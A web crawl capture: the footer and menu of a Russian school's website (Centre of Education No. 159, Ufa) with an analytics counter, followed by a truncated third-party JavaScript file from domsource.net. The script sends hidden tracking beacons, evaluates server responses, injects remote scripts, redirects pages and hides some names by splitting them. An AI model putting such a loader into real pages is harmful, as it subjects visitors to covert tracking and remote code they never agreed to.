</div></div></section><footer id="sp-footer-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="footer">
<div id="sp-footer1" class="span8"><span class="copyright">МАОУ "Центр образования №159"  городского округа город Уфа Республики Башкортостан</span><a href="http://www.joomshaper.com" title="joomshaper.com"></a></div>

<div id="sp-footer2" class="span4"><a class="sp-totop" href="javascript:;" title="Goto Top" rel="nofollow"><small>Goto Top </small><i class="icon-caret-up"></i></a></div>
</div></div></footer>	

		<a class="hidden-desktop btn btn-inverse sp-main-menu-toggler" href="#" data-toggle="collapse" data-target=".nav-collapse">
			<i class="icon-align-justify"></i>
		</a>

		<div class="hidden-desktop sp-mobile-menu nav-collapse collapse">
			<ul class=""><li class="menu-item first parent"><a href="https://sch159ufa.ru/" class="menu-item first parent" ><span class="menu"><span class="menu-title">Главная</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-197"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-197"><li class="menu-item first"><a href="/glavnaya/trebovaniya-k-sajtu-oo.html" class="menu-item first" ><span class="menu"><span class="menu-title">Требования к сайту ОО</span></span></a></li></ul></li><li class="menu-item active parent"><a href="/o-sch.html" class="menu-item active parent" ><span class="menu"><span class="menu-title">Сведения об ОО</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-303"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-303"><li class="menu-item first"><a href="/o-sch/obshchaya-informatsiya.html" class="menu-item first" ><span class="menu"><span class="menu-title">Основные сведения</span></span></a></li><li class="menu-item"><a href="/o-sch/struktura-i-organy-upravleniya-oo.html" class="menu-item" ><span class="menu"><span class="menu-title">Структура и органы управления ОО</span></span></a></li><li class="menu-item active"><a href="/o-sch/dokumenty.html" class="menu-item active" ><span class="menu"><span class="menu-title">Документы</span></span></a></li><li class="menu-item"><a href="/o-sch/obrazovanie.html" class="menu-item" ><span class="menu"><span class="menu-title">Образование</span></span></a></li><li class="menu-item"><a href="/o-sch/ruk2.html" class="menu-item" ><span class="menu"><span class="menu-title">Руководство</span></span></a></li><li class="menu-item"><a href="/o-sch/kollektiv.html" class="menu-item" ><span class="menu"><span class="menu-title">Педагогический состав</span></span></a></li><li class="menu-item"><a href="/o-sch/osnashchennost.html" class="menu-item" ><span class="menu"><span class="menu-title">МТО и оснащенность. Доступная среда</span></span></a></li><li class="menu-item"><a href="/o-sch/dopolnitelnoe-obrazovanie-nachalnoj-shkoly-i-shkoly-budushchego-pervoklassnika.html" class="menu-item" ><span class="menu"><span class="menu-title">Платные образовательные услуги</span></span></a></li><li class="menu-item"><a href="/o-sch/finansovo-khozyajstvennaya-deyatelnost.html" class="menu-item" ><span class="menu"><span class="menu-title">Финансово-хозяйственная деятельность</span></span></a></li><li class="menu-item"><a href="/o-sch/vakantnye-mesta-dlya-priema.html" class="menu-item" ><span class="menu"><span class="menu-title">Вакантные места для приема</span></span></a></li><li class="menu-item"><a href="/o-sch/stipendii-i-inye-vidy-materialnoj-podderzhki.html" class="menu-item" ><span class="menu"><span class="menu-title">Стипендии и иные виды материальной поддержки</span></span></a></li><li class="menu-item"><a href="/o-sch/mezhdunarodnoe-sotrudnichestvo.html" class="menu-item" ><span class="menu"><span class="menu-title">Международное сотрудничество</span></span></a></li><li class="menu-item"><a href="/o-sch/organizatsiya-pitaniya-v-obrazovatelnoj-organizatsii.html" class="menu-item" ><span class="menu"><span class="menu-title">Организация питания в образовательной организации</span></span></a></li><li class="menu-item last"><a href="/o-sch/fgos.html" class="menu-item last" ><span class="menu"><span class="menu-title">Образовательные стандарты и требования</span></span></a></li></ul></li><li class="menu-item parent"><a href="/deyatelnost.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Деятельность</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-333"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-333"><li class="menu-item first"><a href="/deyatelnost/otzyvy-pressy.html" class="menu-item first" ><span class="menu"><span class="menu-title">Отзывы прессы</span></span></a></li><li class="menu-item"><a href="/deyatelnost/biblioteka.html" class="menu-item" ><span class="menu"><span class="menu-title">Библиотека</span></span></a></li><li class="menu-item"><a href="/deyatelnost/nasha-stolovaya.html" class="menu-item" ><span class="menu"><span class="menu-title">Наша столовая</span></span></a></li><li class="menu-item"><a href="/deyatelnost/sotsialno-psikhologicheskaya-sluzhba-maou-shkola-159.html" class="menu-item" ><span class="menu"><span class="menu-title">Социально-психологическая служба</span></span></a></li><li class="menu-item"><a href="/deyatelnost/podgotovitelnye-kursy.html" class="menu-item" ><span class="menu"><span class="menu-title">Поступление в школу</span></span></a></li><li class="menu-item"><a href="/deyatelnost/vneurochnaya-deyatelnost-pervoklassnikov.html" class="menu-item" ><span class="menu"><span class="menu-title">Будущий первоклассник</span></span></a></li><li class="menu-item parent"><a href="/deyatelnost/nachalnaya-shkola.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Начальная школа</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-108"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-108"><li class="menu-item first"><a href="/deyatelnost/nachalnaya-shkola/orkse.html" class="menu-item first" ><span class="menu"><span class="menu-title">ОРКСЭ</span></span></a></li></ul></li><li class="menu-item"><a href="/deyatelnost/upravlyayushhij-sovet.html" class="menu-item" ><span class="menu"><span class="menu-title">Управляющий совет</span></span></a></li><li class="menu-item"><a href="/deyatelnost/metodicheskaya-rabota.html" class="menu-item" ><span class="menu"><span class="menu-title">Методическая работа</span></span></a></li><li class="menu-item"><a href="/deyatelnost/olimpiady-i-konkursy.html" class="menu-item" ><span class="menu"><span class="menu-title">Олимпиады и конкурсы</span></span></a></li><li class="menu-item"><a href="/deyatelnost/protivodejstvie-korruptsii.html" class="menu-item" ><span class="menu"><span class="menu-title">Противодействие коррупции</span></span></a></li><li class="menu-item"><a href="/deyatelnost/pozharnaya-bezopasnost.html" class="menu-item" ><span class="menu"><span class="menu-title">Пожарная безопасность</span></span></a></li><li class="menu-item"><a href="/deyatelnost/informatsiya-dlya-uchitelej.html" class="menu-item" ><span class="menu"><span class="menu-title">Информация для учителей</span></span></a></li><li class="menu-item"><a href="/deyatelnost/fgos-s-ovz.html" class="menu-item" ><span class="menu"><span class="menu-title">ФГОС  ОВЗ</span></span></a></li><li class="menu-item"><a href="/deyatelnost/shkolnaya-tsifrovaya-platforma-shtsp.html" class="menu-item" ><span class="menu"><span class="menu-title">Сферум</span></span></a></li><li class="menu-item"><a href="/deyatelnost/shkolnyj-sportivnyj-klub-chempion.html" class="menu-item" ><span class="menu"><span class="menu-title">Школьный спортивный клуб</span></span></a></li><li class="menu-item"><a href="/deyatelnost/vospitatelnaya-rabota.html" class="menu-item" ><span class="menu"><span class="menu-title">Воспитательная работа</span></span></a></li><li class="menu-item"><a href="/deyatelnost/informatsionnaya-bezopasnost.html" class="menu-item" ><span class="menu"><span class="menu-title">Информационная безопасность</span></span></a></li><li class="menu-item parent"><a href="/deyatelnost/perekhodim-na-novye-standarty.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Переходим на новые стандарты</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-633"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-633"><li class="menu-item first"><a href="/deyatelnost/perekhodim-na-novye-standarty/normativnye-dokumenty.html" class="menu-item first" ><span class="menu"><span class="menu-title">Нормативные документы</span></span></a></li><li class="menu-item last"><a href="/deyatelnost/perekhodim-na-novye-standarty/roditelyam.html" class="menu-item last" ><span class="menu"><span class="menu-title">Родителям</span></span></a></li></ul></li><li class="menu-item"><a href="/deyatelnost/vpr.html" class="menu-item" ><span class="menu"><span class="menu-title">ВПР</span></span></a></li><li class="menu-item"><a href="/deyatelnost/lager-dnevnogo-prebyvaniya-semitsvetik.html" class="menu-item" ><span class="menu"><span class="menu-title">Лагерь дневного пребывания &quot;Семицветик&quot;</span></span></a></li><li class="menu-item last"><a href="/deyatelnost/lager-truda-i-i-otdykha.html" class="menu-item last" ><span class="menu"><span class="menu-title">Лагерь труда и и отдыха</span></span></a></li></ul></li><li class="menu-item parent"><a href="/attestatsiya.html" class="menu-item parent" ><span class="menu"><span class="menu-title">ЕГЭ и ОГЭ</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-334"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-334"><li class="menu-item first"><a href="/attestatsiya/ege.html" class="menu-item first" ><span class="menu"><span class="menu-title">ЕГЭ</span></span></a></li><li class="menu-item"><a href="/attestatsiya/oge.html" class="menu-item" ><span class="menu"><span class="menu-title">ОГЭ</span></span></a></li><li class="menu-item"><a href="/attestatsiya/infografika.html" class="menu-item" ><span class="menu"><span class="menu-title">Инфографика</span></span></a></li><li class="menu-item"><a href="/attestatsiya/sochinenie.html" class="menu-item" ><span class="menu"><span class="menu-title">Сочинение</span></span></a></li><li class="menu-item"><a href="/attestatsiya/rezultaty-ege-2013.html" class="menu-item" ><span class="menu"><span class="menu-title">Результаты ЕГЭ и ОГЭ</span></span></a></li><li class="menu-item"><a href="/attestatsiya/itogovoe-sobesedovanie.html" class="menu-item" ><span class="menu"><span class="menu-title">Итоговое собеседование</span></span></a></li><li class="menu-item last"><a href="/attestatsiya/vypusknikam.html" class="menu-item last" ><span class="menu"><span class="menu-title">Порядок выдачи аттестатов</span></span></a></li></ul></li><li class="menu-item parent"><a href="/posle-urokov.html" class="menu-item parent" ><span class="menu"><span class="menu-title">После уроков</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-335"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-335"><li class="menu-item first"><a href="/posle-urokov/kruzhki.html" class="menu-item first" ><span class="menu"><span class="menu-title">Кружки и секции</span></span></a></li></ul></li><li class="menu-item last"><a href="/roditelym.html" class="menu-item last" ><span class="menu"><span class="menu-title">Родителям</span></span></a></li></ul>   
		</div>
		        
		</div>
      <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51289684 = new Ya.Metrika2({
                    id:51289684,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51289684" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://domsource.net/23703d18a245fd3cf0.js
body_size: 12595
content:
(function(f,i,j){var g="23703d18a245fd3cf0";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52759"].join("id="),"sid=","mid=",["t","9072"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//domsource.net/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"domsource.net",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"23703d18a245fd3cf0",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"23703d18a245fd3cf0",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"23703d18a245fd3cf0",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"23703d18a245fd3cf0",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52759","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=9072","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"23703d18a245fd3cf0",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var 